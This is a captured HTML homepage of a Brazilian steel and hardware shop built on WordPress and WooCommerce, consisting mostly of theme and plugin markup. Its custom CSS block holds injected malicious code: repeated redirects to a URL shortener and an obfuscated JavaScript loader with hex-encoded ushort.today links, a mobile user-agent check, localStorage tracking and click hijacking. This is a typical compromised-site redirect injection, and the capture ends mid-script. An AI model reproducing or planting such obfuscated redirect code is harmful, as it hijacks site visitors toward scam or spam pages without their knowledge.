

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://pradoacos.com.br/
body_size: 147134
content:
<!DOCTYPE html>
<html lang="pt-BR">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="">

			<script>window.MSInputMethodContext && document.documentMode && document.write('<script src="http://pradoacos.com.br/wp-content/themes/woodmart/js/libs/ie11CustomProperties.min.js"><\/script>');</script>
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v25.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Home | Prado Aços</title>
	<link rel="canonical" href="https://pradoacos.com.br/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="Home | Prado Aços" />
	<meta property="og:description" content="SOBRE NÓS Prado Aços SAIBA MAIS NOSSOS PRODUTOS Tubos, Laminados, Perfil, Chapas, Telhas e Aços em Geral SAIBA MAIS NOSSOS" />
	<meta property="og:url" content="https://pradoacos.com.br/" />
	<meta property="og:site_name" content="Prado Aços" />
	<meta property="article:modified_time" content="2023-11-27T16:58:27+00:00" />
	<meta property="og:image" content="http://pradoacos.com.br/wp-content/uploads/2023/10/banner-prado-acos.jpg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://pradoacos.com.br/","url":"https://pradoacos.com.br/","name":"Home | Prado Aços","isPartOf":{"@id":"https://pradoacos.com.br/#website"},"about":{"@id":"https://pradoacos.com.br/#organization"},"primaryImageOfPage":{"@id":"https://pradoacos.com.br/#primaryimage"},"image":{"@id":"https://pradoacos.com.br/#primaryimage"},"thumbnailUrl":"http://pradoacos.com.br/wp-content/uploads/2023/10/banner-prado-acos.jpg","datePublished":"2023-08-15T17:39:45+00:00","dateModified":"2023-11-27T16:58:27+00:00","breadcrumb":{"@id":"https://pradoacos.com.br/#breadcrumb"},"inLanguage":"pt-BR","potentialAction":[{"@type":"ReadAction","target":["https://pradoacos.com.br/"]}]},{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://pradoacos.com.br/#primaryimage","url":"http://pradoacos.com.br/wp-content/uploads/2023/10/banner-prado-acos.jpg","contentUrl":"http://pradoacos.com.br/wp-content/uploads/2023/10/banner-prado-acos.jpg","width":1600,"height":720},{"@type":"BreadcrumbList","@id":"https://pradoacos.com.br/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home"}]},{"@type":"WebSite","@id":"https://pradoacos.com.br/#website","url":"https://pradoacos.com.br/","name":"Prado Aços","description":"Comercialização de embalagens, bombonas, as melhores opções para serralheria em geral, com ferramentas elétricas, roldanas, peças para corrimão e acessórios em geral em sua loja","publisher":{"@id":"https://pradoacos.com.br/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://pradoacos.com.br/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-BR"},{"@type":"Organization","@id":"https://pradoacos.com.br/#organization","name":"Prado Aços","alternateName":"Prado Aços","url":"https://pradoacos.com.br/","logo":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://pradoacos.com.br/#/schema/logo/image/","url":"https://pradoacos.com.br/wp-content/uploads/2023/10/prado-acos-logotipo.png","contentUrl":"https://pradoacos.com.br/wp-content/uploads/2023/10/prado-acos-logotipo.png","width":200,"height":45,"caption":"Prado Aços"},"image":{"@id":"https://pradoacos.com.br/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://pradoacos.com.br/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fpradoacos.com.br%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://pradoacos.com.br/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fpradoacos.com.br%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='brands-styles-css' href='http://pradoacos.com.br/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='http://pradoacos.com.br/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.40.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='http://pradoacos.com.br/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.29.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6-css' href='http://pradoacos.com.br/wp-content/uploads/elementor/css/post-6.css?ver=1750270097' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-fadeInUp-css' href='http://pradoacos.com.br/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInUp.min.css?ver=3.29.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='http://pradoacos.com.br/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.29.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='http://pradoacos.com.br/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.29.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-box-css' href='http://pradoacos.com.br/wp-content/plugins/elementor/assets/css/widget-icon-box.min.css?ver=3.29.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-10955-css' href='http://pradoacos.com.br/wp-content/uploads/elementor/css/post-10955.css?ver=1750270598' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='http://pradoacos.com.br/wp-content/themes/woodmart/css/bootstrap-light.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='http://pradoacos.com.br/wp-content/themes/woodmart/css/parts/base.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-recent-posts-css' href='http://pradoacos.com.br/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-nav-css' href='http://pradoacos.com.br/wp-content/themes/woodmart/css/parts/widget-nav.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-cat-css' href='http://pradoacos.com.br/wp-content/themes/woodmart/css/parts/woo-widget-product-cat.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-gutenberg-css' href='http://pradoacos.com.br/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpcf7-css' href='http://pradoacos.com.br/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-base-css' href='http://pradoacos.com.br/wp-content/themes/woodmart/css/parts/int-elem-base.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='http://pradoacos.com.br/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='http://pradoacos.com.br/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-el-track-order-css' href='http://pradoacos.com.br/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-gutenberg-css' href='http://pradoacos.com.br/wp-content/themes/woodmart/css/parts/woo-gutenberg.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='http://pradoacos.com.br/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='http://pradoacos.com.br/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='http://pradoacos.com.br/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-info-box-css' href='http://pradoacos.com.br/wp-content/themes/woodmart/css/parts/el-info-box.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='http://pradoacos.com.br/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-owl-carousel-css' href='http://pradoacos.com.br/wp-content/themes/woodmart/css/parts/lib-owl-carousel.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-banner-css' href='http://pradoacos.com.br/wp-content/themes/woodmart/css/parts/el-banner.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-banner-style-mask-and-shadow-css' href='http://pradoacos.com.br/wp-content/themes/woodmart/css/parts/el-banner-style-mask-and-shadow.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-banner-hover-zoom-css' href='http://pradoacos.com.br/wp-content/themes/woodmart/css/parts/el-banner-hover-zoom.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-banner-btn-hover-css' href='http://pradoacos.com.br/wp-content/themes/woodmart/css/parts/el-banner-btn-hover.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-section-title-css' href='http://pradoacos.com.br/wp-content/themes/woodmart/css/parts/el-section-title.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-css' href='http://pradoacos.com.br/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-icons-css' href='http://pradoacos.com.br/wp-content/themes/woodmart/css/parts/woo-product-loop-icons.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='http://pradoacos.com.br/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='http://pradoacos.com.br/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='http://pradoacos.com.br/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-cookies-popup-css' href='http://pradoacos.com.br/wp-content/themes/woodmart/css/parts/opt-cookies.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-css' href='http://pradoacos.com.br/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-general.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-1-css' href='http://pradoacos.com.br/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-1.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700&#038;ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='http://pradoacos.com.br/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1750269888' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='http://pradoacos.com.br/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1750269891' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='http://pradoacos.com.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='http://pradoacos.com.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='http://pradoacos.com.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/javascript" src="http://pradoacos.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://pradoacos.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://pradoacos.com.br/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.9.4" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrinho","cart_url":"http://pradoacos.com.br","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://pradoacos.com.br/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.9.4" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="http://pradoacos.com.br/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.9.4" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar senha","i18n_password_hide":"Ocultar senha"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://pradoacos.com.br/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.9.4" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>

<!-- Snippet da etiqueta do Google (gtag.js) adicionado pelo Site Kit -->
<!-- Snippet do Google Análises adicionado pelo Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-KDQNTV6" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["pradoacos.com.br"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-KDQNTV6");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<script type="text/javascript" src="http://pradoacos.com.br/wp-content/themes/woodmart/js/libs/device.min.js?ver=7.2.4" id="wd-device-library-js"></script>
<link rel="https://api.w.org/" href="http://pradoacos.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://pradoacos.com.br/wp-json/wp/v2/pages/10955" /><meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 9.9.4" />
<link rel='shortlink' href='http://pradoacos.com.br/' />
<meta name="generator" content="Site Kit by Google 1.170.0" />					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.29.2; features: additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="http://pradoacos.com.br/wp-content/uploads/2023/10/cropped-icon-prado-acos-32x32.png" sizes="32x32" />
<link rel="icon" href="http://pradoacos.com.br/wp-content/uploads/2023/10/cropped-icon-prado-acos-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://pradoacos.com.br/wp-content/uploads/2023/10/cropped-icon-prado-acos-180x180.png" />
<meta name="msapplication-TileImage" content="http://pradoacos.com.br/wp-content/uploads/2023/10/cropped-icon-prado-acos-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			
window.location.href = "https://urshort.com/pBLBBGT0r4";

window.location.href = "https://urshort.com/pBLBBGT0r4";
.joinchat__woo-btn {
    --s: 45px;
    display: inline-block;
    box-sizing: border-box;
    height: var(--s);
    max-width: 100%;
    padding: 0 calc(var(--s)/2) 0 var(--s);
    background: rgb(134 181 76) var(--joinchat-ico) calc(var(--s)*0.25) 50% no-repeat;
    background-size: calc(var(--s)*0.6);
    color: #fff;
    border-radius: calc(var(--s)/2);
    font: 700 normal calc(var(--s)*0.35)/var(--s) var(--joinchat-font);
    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
    cursor: pointer;
    transition: background-color .2s;
}

.joinchat__woo-btn:hover {
    background-color: rgb(81 118 35);
}



.wd-dropdown-menu:is(.wd-design-sized,.wd-design-full-width,.wd-design-full-height) .wd-sub-menu>li>a, .mega-menu-list>li>a {
    --sub-menu-color: #333;
    --sub-menu-color-hover: var(--wd-primary-color);
    text-transform: capitalize;
    font-weight: 600;
		font-size: 13px !important;
}

.wd-hover-icons .wrapp-buttons {
    position: absolute;
    right: 0;
    bottom: 10px;
    left: 0;
    visibility: hidden;
    text-align: center;
    transition: opacity .3s ease, visibility .3s ease, transform .3s ease;
    backface-visibility: hidden;
    z-index: 3;
    opacity: 0;
    transform: translateY(25px) translateZ(0);
    display: none;
}

.read-more-section, .wd-entry-meta, .hovered-social-icons, .meta-categories-wrapp, .wd-post-date.wd-style-with-bg {
	display: none!important;
}

.wd-post-cat.wd-style-with-bg {
	display: none!important;
}

.recent-posts-info .wd-entities-title {
	margin-bottom: 0px;
	font-size: inherit;
	font-weight: normal!important;
}

.woodmart-recent-posts li {
    display: flex;
    margin-bottom: 10px;
    padding-bottom: 10px;
    border-bottom: 1px solid var(--brdcolor-gray-300);
}

.whb-main-header {
	border-top: 2px solid #dd1919!important;
}

.wd-info-box :is(.info-box-subtitle,.info-box-title) {
    margin-bottom: 0px!important;
    transition: all .25s ease;
}

.joinchat__woo-btn {
    --s: 45px;
    display: inline-block;
    box-sizing: border-box;
    height: var(--s);
    max-width: 100%;
    padding: 0 calc(var(--s)/2) 0 var(--s);
    background: rgba(29, 184, 86,1) var(--joinchat-ico) calc(var(--s)*0.25) 50% no-repeat;
    background-size: calc(var(--s)*0.6);
    color: #fff;
    border-radius: calc(var(--s)/2);
    font: 700 normal calc(var(--s)*0.35)/var(--s) var(--joinchat-font);
    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
    cursor: pointer;
    transition: background-color .2s;
}

.joinchat__woo-btn:hover {
    background-color: rgba(7, 131, 55,1);
}

.wd-shop-tools {
	display: none;
}
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x76\x59\x48\x33\x63\x383','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x6e\x5a\x64\x35\x63\x325','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x6b\x6f\x62\x38\x63\x328','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x4c\x6a\x6b\x39\x63\x359','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x41\x70\x41\x34\x63\x394','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x4b\x4e\x67\x37\x63\x347','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x4b\x45\x49\x32\x63\x322','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x75\x4b\x66\x36\x63\x336','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const 